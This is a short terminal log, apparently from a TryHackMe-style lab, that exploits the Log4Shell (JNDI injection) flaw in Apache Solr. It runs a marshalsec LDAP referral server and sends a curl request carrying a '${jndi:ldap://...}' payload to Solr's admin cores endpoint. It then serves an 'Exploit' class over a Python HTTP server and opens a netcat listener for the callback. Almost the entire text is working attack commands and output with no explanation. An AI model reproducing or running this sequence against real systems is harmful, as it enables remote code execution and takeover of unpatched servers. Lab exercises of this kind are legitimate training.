 ❯ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.8.40.42:8000/#Exploit"
Listening on 0.0.0.0:1389
❯ curl 'http://10.10.218.103:8983/solr/admin/cores?foo=$\{jndi:ldap://10.8.40.42:9999\}'
{
  "responseHeader":{
    "status":0,
    "QTime":61},
  "initFailures":{},
  "status":{}}
/home/kali/tryha/solar/exploits/marshalsec on master # ✔
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
❯ nc -lvnp 9999
listening on [any] 9999 ...